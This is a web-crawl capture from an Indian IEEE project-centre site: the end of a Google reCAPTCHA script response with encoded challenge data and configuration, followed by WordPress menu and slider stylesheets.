DssOxe8O6w4vDp8KywqNiC8KBccODw71/wqotw7BzwoBFwqDDicOfw57DlXVcRsK6JMKlw5ttwo/CpsKNw6QaWStiw6PDoWVCAx/Cm3o0CMKcw7kdw4zCnwQxwonDmgfDr8OBwrzDgcOBwo7ChsKZwooQTMKEISfCs8OxG8KzJMKjwr8Cw5bDp3Amw7XCkXRww4fCkH1kIgnDl0zCtsKAwqPDqsO9w5BAFiQKw6/[base64]/Di1xRT0bChE7DhD90EGbDjnHCtcOAwp3Dn8KTw4UsHMOXA8Ohw5PDigPCkVHCghjDgxfCuCPCjsOxw6FBwrZow4xWUSXCqsOkwrjDvMOgw4fCkX3DpcK/w4hIHQYTwp8rw6M1Th/[base64]/OsK7wolxNMOLS8OPw55lw5nDgjrDmMOYw4jCn0TCq8KzF03DvcKeEsKkR8O/w4zCmFlpKsKEw4fDgsKNKcKxwroDw5XDih4mw6AxV8KQwrLDisOscsOVZU7Cv2lPRAZlEj/DmkXDlMKAfxBAwonCi3sswo/[base64]/a8O2LGR1wrHCucOFwpHDvA1OYUTDiEF5fcOaNE/CgQTDqyHDv8OvXsOow7PDnsOMe8OReUjCpsOJwrphw6oqO8Owwo3Dv2bCksK/SlJIwp4nw67CikfDg3vCoTkfwq5pGBDCo8O6wr3DqsKKV8O1wrnCtnjDrzxsUwfCoBAJXUViwrrCjMObN8Onw4sCw7DDnnrCpMOZF0fCtsOLw5DCoG0Bw61uwqfClmzDiMOpwowJwrEvCTDDoynCisK7wrEww4bDhsKEwqHCjMKmNC0QwqPDqxBHJW/CkMKTEsOJP8Krw6VzRsKmF8KQwqASamZxA11lwo7DtGTCoHoFU8OsaXTClsK0D2bClcKVOMOFw4x/CGHChQ9yc2XDgW5zwpNJwprDpGATw4saPMKcU1JsOsOHw4wEwrFSUUxvCMOqw7QybMKsRMKjUMOaQXLCksONw69Kw7LDs8O5w4HDjcOQVgLDgMK3JMOcf8KaD1PDnCbDvsOAw6vCqMO5w689wqLDpsO/w5TCssOtcl5tG8Kfw51Qw5fCo3p9dEnDn0lNaMOLw5zDnsO0w7kbfcOPHsOyYMKGw6bCihpoB8Odw4HDiHPCgMO9bgJ3w73Csj8HJsOBfmjCsMK7w7obwo1ywprDiD1Gw4/DvcKtw5TCuG1mw47DpMKCJG5jw5rCjsKcdMOHw5N5UWZBw7MUw6LDi0UMwqbClA1gJwzCrhzDmhXDu8K1W8Opw4JsKnrChxzCrzLDmTHCukI0wpYWwrlhw6TCphjDuAHDqMOSUXzCo3XDl8KKfMOfJBYNSz7DhnltwpTCv8K+w7/Ci8OhwrvDsDLCgmzDh2PDjDvDlMKiccK0wq8FwqlMdngkwo7Cj3pAw7sMMll4wpJKBsKLTw3Crl5Swok6asKzC8KLwqADw4/Dj8O0ZMOWE8OZR18Rw6nDrsKhFkBaf8KCwrMswofDpXPDrVHDjMOBwoYIQUQUf0Rtw5UGw5w7w6Bsw71TbVgCJ0jClAQ8wpxkwohvw7jCnsOZw6jDnHTCpcKhNSPDhjXDu8KIwoVowoINQjLCpsKKGhtgYkFjUg/[base64]/DlMOPQcOswqTChDY9CC5aMk4PAC1rw7XDnRp/asOrw4zDlsOMwpHDicOnYMO+wqfDg8O1w5LDlSxme8OTdBvCj8Ozw7QTw4TDlMK2IsKKRQfDgCnCsnJqw4XCp8K3w7tHF2IhIMOtMFTCq8OawpzDuGZLWMORaADDgG9Zw4/CmsKeYTLDjlx9w5LCuCvClDRXCVPCpi03FBEJbsOWw6fDnyfCicKscUw9wol9wrHCuE0CPsKDHQPDojAQw6nCvk4ZQsOLwoDCogZXbBfCmsKGB3MzIQ/CunQNw7pRw4hpd1tZwr17DMKcLsKqMXFBFktaw6TDhMKHcTnDqHsMbQDCg2U/[base64]/Cow18w4TDjcKtw4xuUMOZwp/DssOBwqHDpXPDsCJLcTrCpsKiQDkww791wpxZw5XDhQdbHsK1c3wDRVrCvcKHwpLDlmtSwr8CNgIMID8lw7VJEyh8w55+w444QUxpwoXDlMKMw47CpsKow5ZgDsO1w7jCuMKFIEDDv2PCgcKXAMOaccKWw67DtcKLARl4bFHCnnkgEsK/bcK3QVsKCUERwrJ2woXCicKBYj85IMKbwrbDncODKMOlwp/Dr8KMGhnDuUd7w5AZAVZPw7B+w6fDp8KVD8K8SyQnbcKSwrEaYWpqWmPDicOVw48PwpLDpi3DqTA1LlN/woBDwo7DrMOHwoQ9wpLCjDHCrsOlBsOqw7HDisOcehTCvTHDvMO2wqIwbBRGwpggwrlCw6nCkWPDgg4qKcOHSihPwqfCqy/ChMOPBcKEAsOpNsKXw7nCsMKSw5BJEDFxw6PDicKxw6PCjMKtw6J3P8KLbcO7wqxdwo/DoyLCtMKVw5jDnUXDkFUkKxXCqcOPw4k3w6jDr0jCoMO8VcKwD8KWw4jDrsObw55XwoDCkgLCuMK5w5TCiG7CucOIdMOiCsOOPQ/DrsKuYsKyNE5HwrVew5fDtX/Ds8Oww49gwr0kX14ww4PDq8OzwqXDvsOIwofDtsKnw7c/wqBtF8KJUsOlwqPCtsKRw5fDv8Kmwqkhw5vDrShoZ0M3fMOJw79zw6jCnG7DpCbDvcOfwpzDizfCu8OhwrV+w4fDgkHCsSUtw5J4MsKFXcKiUUjDmsKgwpY0B8KpVAsefcKZwohCw4rClUbDh8Ohw7Y4AAs/w4owZTFDw7p0VMOEDlXDj8KzTWTCs8KUNcKVYwLCqjrDtsOLw5bDnMOJUSx1wpMCwrtHC2NwA8OBDsKuwqXCtMO6E1fCj8OWwpwYw5wSw4x9w4DCscKZfcKLwpnDnWnCnGHDjMKdeMKCEz4Ew4vDlcKUwqDCsD9Cw4/Ct8Kxw5MXG8K1FcOqfMOMURdUcsKawpjCvHd8PcOJSVkcZgjCtWvDq8KNHlFHw4PDvidKwrRlZR7DrRw3wpHDmS/[base64]/PcOZwp1IwqZZUMKiw4PDrcOuSsORARLDg2XCnsOBw6gTwqNEw79Nw63CjlrDmU/CixbCkhDDv8ONCMOcwovCtcO0wonDg8OHw7zDsWchDcOIQW3DvC43w4DDtk1Ww6BaEX3ClTfCtFnCicOCU8OCJsOYeMOVbl5/EGsowrxjTcKVw4PCjCE1w4UJw6TDosK+XMKdw5YGw7nDvQPCuD0NK1rDjkvCiSgaw6pCw4Z4UEPCqsO9w5HDisK6w4MIw5DDmcKOw71bw7MoEMKjB8KjSsKlRMOWwr7CrcOQw6nClMOOLmEVFgdGwrrDssKgA3/CoW5PGcOxMcOSw5TClsKkGcO+S8KxwojDn8OcwqzDkcOKehlRw6RRwq0cKsO0OMOseMOrw4lOLcKvI2/CrHXDsMKowrcWfQDCoBjDhcKfY8OYe8O+DcOAw4t/DsKVQxsWZxnDh0rDh8Oew4JeC0LDq2VaUgA5YxEkZsOCwobCr8KqYMO1VRc4AULCusOmYMOyB8OewpQHXcOqwp9jGcKrwp02PR4cEmpAWj45DMORb1nDtW/CpAUMw4xnwpzDjsObCUo/w7h6ZMKXwobCncKFw7nCqsO/w6vDnsOPXMKuwr82wrjDtRfDr8KlMMOmYcOhDRjChkASw4gOXsKfwp/DgG0Aw7gmQsKvUkbDt8Ozw7BGwq/[base64]/fjfDoxbDiTfDrCjDlMKfw4AZwr3DsmNvCgxNw7HDnxPCqhF4Zm4dDcKRd8KMcFLDrcONJFE5VhPDsE/Dr8Odw6QlwpDDsMKnwpsew707w47ClQHDusKecgfCol/CrjQLw4/DqsODw4dNU8O+w5XCg0Bhw5vCqMOXw4IQw7fCsjhJHMOdGgTDl8KvZ8OwwqMSwpkDGlTDicK8DwXCtUlswqYTd8OJwqTCoH/Ct8KOw4dPw7nDr0cEw4QIwqzDihXCmE3DvsKww6DCvH/[base64]/w4bCh17CsTHDu8KCCMO8TcKuHXhJw7xHwqYXw4nDuTUdNjg3wpc2M8K7AD0cwqnClT0ZABzDq8O3csO0wpFxw6XCh8OuKMOew43DvcOIOA7DgcORVsOrw7vCrkt8wpIow7bDpsKsan5Qwp/DqR0XwobCmlLCiT8+YmjDvcKEw5bDqWpLw4rCg8OKD2EdwrHDozAqw6/CmhEpwqLCgcKCdsOCw6hAw6cBZ8OZBgzDmsKGScOYdAzDnCAUNTUqCVTDthVCDyrDhsO7IWokw7BbwrElO3EDQcOtwrzChxDCmcOVfEPCp8KGMyhKwplJw6ZJYcK2dMOkwpofwpzDqcO4w5kbwqBIwpodIAjDsF/[base64]/CuMOUwpjCpcKvaMO7woNcLnEcfz7ClELCmEhcwonDhsOJXSQWD8ODwpfCkgfCvCRKw6nCuE8iQMOAGxPCmXDCi8KAK8KFPTvDnsK5ccKWPsKkw7vCtCEzWifDs3oUwr5Uwq/DlsKgU8KWBsKVPMOww7PDiMOewoxhw4wIw7TCu0/CkhkMc2x8woA/woDClRl1bDk7by9iw7cYeWUPUsOYwpTDnn3CuywwPcK7w6xrw4IOwo/DnsOOwpI6Jk7DkMKwE2zDlxlSw5hcwq/Cp8KAWMKxw6RZwozCs2JrO8O/w6DDhEPDkjzDhsKlw4hBwpVSKE1swoTDrsO+w5vCjRx4w7HDncKTwo9qWFt3wp7DkgbCogk5w6HChQbDqW9vw7PDjRvChWYgw4TCvR/[base64]/DuDg6RSUAwrIFw4ACFsO6LcKKBRDDg8OfZyXDisKKIlbDo8KXSB53RT9XUcORwpEEEyp7wqRFU1zCtlUhNTxGTmYKcyLDpMOUwq3DmcOOfsOAWUjCkmXCi8KAT8KawpjDrBomcwsdwp7CmMOabkbCgMK9w5lGDMO0wqIdw5XCmlPDm8K/YgROaCA5b8OKHlRXwo7DkDvDpivCmlbCr8Kaw73Dqk5La0UXwoDDjG9/wpd5w6APG8KmYAbDi8KCQsOHwrEISsO/[base64]/Do8K+LSIsw5nCm1TDo8O5w67Dp8O3wpcUw7rDkcOxegHDm07Dl2IAwqE+wrXCtgxjw6HCrCjCkhdmw43DlSUYE8Oiw57CiT/[base64]/VFnDljzCksKdSnhDw5hIG8OoecKMwqAbf8KgwqcGw7pUOmoWw4Qyw5cYWMOWJG3Crm7DliNGw4fDrcK0wrXCucKKw7TDuBbCs1nDucKCQcK/w4HClMKuH8KnwqjCvQh4wo01FsKWw40sw6BvwqzCiMKBN8K0wpBBwrgifhLDgMO2wqjDkDMmwrbDqMK1VMO8wos8wqHDtEzDvcK2w7LCkcKaMibDvHvDnsOlw7hnw7TDmsKvwoh2w7MOVHHCt0/CvFnCn8OmZ8Kfw7RybiXDlsONw7l1IDLCk8OWw4PDhHnClsOtwoPCn8OWe0goUMOQKlPCr8OMw5M3CMKZw6gQwps4w7DCt8ONPWnCtsKBbSkQGcO6w6Rxa3ZrH0TChl/DhkcAwrJkwqBuJRkdJ8O3wpInHC3CkgfDqGoSw6xmUy3DicO+I0/CuMKGf1rDr8KtwoxsUHF3dToPGRnCpMOEw47CowLCmMORRsOdwoQWwoM0fcOKwoM+wr7Cq8KbAcKBw5JRwrpuYsKiMsOIw5UxCsKkPsOuw4lawrAnZShhX08tdsKSwovDmi/CqUw9D3zDocKGwpXDjMOewpXDnMKLDDAEw4wjJcOvDWHDp8Kgw4MIw63ChcOlEsOtwqrCtWUxwpTCuMKzw55nOzJ4woTDp8OhRAVjHU/[base64]/SiPClTdUw59SwrjChz4sJ8OvMQY3wpANcMKKwpDDj03CiVnDsj/Ct8OLwpnDi8KsXcOwWXovw5JkaUpYbMO8QVbCosKnG8Ktw44/PCfDlGMqQV7DlMKfw44uRsKxaDB/w4MBwrUrw7NNw5LCnyvCu8KDATEPasOCWMO4ZsKGR0dUwoTDvRgJw58SbSbCtsK2woIXWk1xw7cAwqHDksKxPcKgGC0SXznChcKXZcOhdMOfWnMfB2DDicK1Q8ONw7TDkWvDtixdUVjDmxA1S18ew4/DvznDqlvDg0bCgsOuwrfDucOtPsOYHsOhw4xIfXAEUsKWw4vCh8KadcOnIXwqLcKAw6kewq/DqkxQw53DhsKxwpU9w6hkw7LCmBPDr0PDlFPCq8KEa8KGYhVPwr/DvHnDtzQPVFzDnXjCqsOiwpDDlMOeQ0Q7wqnDr8KMQk/[base64]/Dm1M4FsOaCyYfw6LCocOQVsOUO2bCisOUBcKxwqTDqMOeCwJfZF0xw5jCok8MwovCtcOswrvCmcORBgfDlm5BT3EYw77DmsKba3dXwq7CvcKGfHgYfMKzKxEUwr0Kw7d5B8KAwr1rwpTCqkXCv8O9HsObFGU/Cx4OesOrw6kQTMOlwqFYwpAzfBs7wofDp2hzwozDj2TDhMKbAcKpwoZsR8K4R8KsesO7wo3ChG46wrXDvMOTw7ApwoPDj8KOwp/[base64]/[base64]/[base64]/Ch8OfSMK8NcKuw7HDrMOsNMKzwohCGMO/EkLCrSoUw40/eMO9XMKpRlIXw70MK8KuE03Dr8KKBg3DnMKvF8KhcG3CglRrGybDgifCpXpjCsOFV1xWw4HDuxrCt8Ouwo4Dw7tgwo/DocOpw6xaSVLDmMKQwrPDkWzCl8OwdcKdwqvDj0zCqRvDmsOGw5HCrhoXQsO7A2HCrzPDiMObw6LDoxoyf2rCmk/Ds8K6A8Orw5zCoQbCjHzDhTZ7wpTDqMKQbjLDmA06e07DncO7UsO2LXvDhWLDn8KeDcOzAMKFw5TCrQYGw6/CtcKsARcSw6bDkDTCqUN1wqFowobDmWcoHwHCpy/DgVw0LyLDmg7DlWbDrCrDmi4+GQFDLEXDjRowH3tmw65JZcKYRHwvem7DrW5ywrtdfcO/dsO5XEVnaMOaw4DDtGBvRsKqU8OWXMKWw6kjw7hww7bChlspwph8wq/DoyDCpMOuMFXCgzgww4rCtMOOw5pDw5R7w6JkDcO7wqhOw6/DlU/DslUlQxRxwrjCo8KuYcOSTMOIS8OOw5LCqHXDqF7CpMKzcFtSXknDmlVtKsKDJAQKJcKBDsKKSHoAACcvfcKCw5gfw693w43Dg8KfIsOhwrQEw6LDhWx/wr9uVMK9wr0Zbzxvw78GYcOew5RlbcKXwp/DucOkw70hwp1vwoNyRTsRGMKGw7YgWcOQw4LDp8K+w64CfcK9AQYQwqwzRMKKwqbDhwYUwrzCt0gcwpodwpnDjMOfwr7ChcKgw5XDsEkqwqTCoTs3CHHCgcK2w7sPDwdWEG7Cly/CoWI7wqJhwrnDjVMGwoLCsR3DunjCssKnYwDDm3nDjQ00fxXCs8KMEHZPw6PDkgvDnQnDlVVrwp3DtMO8wrLDkhRZw6wJTcO+dMO0w5fCmsK1SsKIY8KUw5HDhMOkdsK5LcOrFsOkwqTChsKNwp0fwozDpSlnw6Flwrg7w6Q8w43DthfDpS/DrcOLwrPCrj8VwrbCuMOhOnJnwoTDumHCggTDnX7DlzBPwpAOw5giw6xrNANtIFl4OcODPcOewoItw7rCo1R0cjs6w5HCs8O+K8OpW0EfwqDDuMKdw5nDvcOFwoQtw4fDnMOsJ8KYw73CqMO/SDInw4rCqTLCliDCg27CuxTDq0zCjW0DXGIGwpUZwqHDs2pGwpjCu8Knw4HCtMKnw6QNwrJ5R8OdwpkAMmAvwqVZJsOlw7pkw5kuWWY2w7VaXk/Dq8K4CX18w7jDnHbDvcKBwpfCocKwwqzDncKNHsKcQMK3wqt4GAFvcxHCncKnE8O3WcKicMKowqHDi0fCgg/DhQ1FKGEvBsKqa3bCtC7DnA/DksOhE8KAKMORw6pPd27DvsKnw7bCuMOdXsKFwoFUw4bDhnfCvAMCD3N9wpPCssOaw7XCpsK4woA6wp1MPsKOSFXCncOpw78ewqjDjG7CqWRkwpLDuXxcfsK1w7PCq2NgwpgMJcKmw59Mfwh0ZAIaZ8K/U0kxXMKrwpkLSkY5w4BUwrXDpcKnaMKrw7fDqAbDgMK6E8K6wrdPbsKNw4tawpYVJcOEZsOBEUzCp2vDj0DCksKKVcORwqdCWcKJw6cDbcOqKcOWHgXDvcODHRzDkTDDpcObc3XCqx9gwrsnwpPChMONHj/[base64]/Xx3ClyHChhAxw4c5w5DDvsKMPsKPacKywqBQYERrwqrDrsKGw6jCpsOpwo01PAZoRMONJcOOw6dfIAVuw7JKw73DksKZw7Vvwr7CtSw7wpTDvk5Kw5XCpMOPKSLCjMOow4NIw6/[base64]/wrwUw6Z3worCpAvCisK8\x22],null,[\x22conf\x22,null,\x226Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ieeeprojectcentre.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xWRD1I4l427acvmi256w6LB8O+zOTuxVwxAFm2psi58\\u003d\x22,0,0,null,1,1768883112408,0,0,[173],null,[244,54,183,102],\x22RC-JFZSHi6-RpiWcg\x22,null,null,null,null,null,\x220dAFcWeA7oEXXZhgcxtwH-EKqGak2IfGcD6kamqOn3rjEboL9Y8vZ6d094hr-oZqTz-5E5PUeLiTXlvoHgoQloWLsJPsqmvO0MBQ\x22,1768965912299]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=672
body_size: 1721
content:
body{transition: transform 0.5s}#rmp_menu_trigger-8022{width: 39px;height: 41px;position: fixed;top: 0;border-radius: 5px;display: none;text-decoration: none;left: 2%;background: #ff7600;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-8022:hover, #rmp_menu_trigger-8022:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-8022.is-active{background: #ff7600}#rmp_menu_trigger-8022 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-8022 .rmp-trigger-icon-active, #rmp_menu_trigger-8022 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-8022.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-8022.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-8022 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-8022 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-8022 .responsive-menu-pro-inner, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-8022:hover .responsive-menu-pro-inner, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-8022{display: block}#rmp-container-8022{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022 .rmp-menu, #rmp-menu-wrap-8022 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-8022 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-8022 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-8022 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-8022 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-8022 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-8022 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-8022 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-8022 .rmp-menu-item-link:after, #rmp-menu-wrap-8022 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-8022 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-8022 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-8022 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu{display: none}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-8022{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-8022 .rmp-search-form{margin: 0}#rmp-search-box-8022 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-8022 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-8022 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-8022{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-8022:hover{background-color: inherit;color: #fff}#rmp-menu-title-8022 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-8022 > a:hover{color: #fff}#rmp-menu-title-8022 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-8022{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #ff7600;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01
body_size: 561
content:
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:100,100i,300,300i,400,400i,600,600i,700,700i');
.slider-container {
    position: relative;
    float: left;
    width: 100%;
    height: 100vh;
    background-color: #fff;
}
.slider-container ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 40px !important;
    max-height: 512px;
    width: 100%;
    font-weight: 400;
    background: #fff;
    overflow: hidden;
} 
.slider-container ul li {
    height: 0;
    width: 100%;
    text-align: center;
    font-size: 2rem;
    display: none;
    -webkit-transition: all 500ms linear;
    transition: all 500ms linear;
    color: white;
    font-size: 1.5rem;
    position: relative;
	 -webkit-perspective: 100px;
    perspective: 100px;

}

.slider-container ul .post-active {
    opacity: 0;
    display: block;
    height: 0;
    padding: 0;
}
.slider-container ul .active {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
	 background-color: transparent;
}
.slider-container ul .active + li {
    height: 130px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    color: #2dba86;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: #f7f7f7;
